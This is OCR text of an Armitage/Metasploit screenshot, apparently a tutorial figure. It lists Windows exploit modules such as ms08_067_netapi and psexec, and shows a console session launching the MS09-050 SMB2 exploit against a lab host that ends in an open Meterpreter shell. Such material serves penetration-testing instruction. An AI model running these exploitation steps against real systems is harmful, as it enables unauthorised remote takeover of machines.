 Armitage
Armitage View Hosts Attacks Workspaces Help
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zor
ms08_067_netapi
ms09_050_smb2_neg
ms10_061_spoolss
netidentity_xtierrpcpip
psexec
smb_relay
timbuktu_plughntcom
10.0.2.3
10.0.2.9
NT AUTHORITY\SYSTEM @ INFERNO
10.0.2.10
10.0.2.1
10.0.2.7
Console X Scan X exploit X
TARGET => 0
msf exploit(ms09_050_smb2_negotiate_func_index) > set WAIT 180
WAIT => 180
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Connecting to the target (10.0.2.9:445)...
[*] Sending the exploit packet (880 bytes)...
[*] Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (752128 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.10:40361 -> 10.0.2.9:7391) at 2013-01-21 20:53:28 -0500
meterpreter >